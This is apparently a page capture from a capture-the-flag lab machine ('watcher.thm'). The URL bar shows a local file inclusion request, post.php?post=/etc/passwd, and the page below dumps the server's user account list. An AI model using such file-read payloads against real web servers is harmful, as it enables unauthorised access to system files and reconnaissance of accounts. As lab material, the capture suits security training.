 Not secure watcher.thm/post.php?post=/etc/passwd
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash systemd-timesync:x:112:115:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin tss:x:113:118:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin fwupd-refresh:x:116:120:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1004:1005:Ubuntu:/home/ubuntu:/bin/bash
© Corkplacemats 2020 Back to top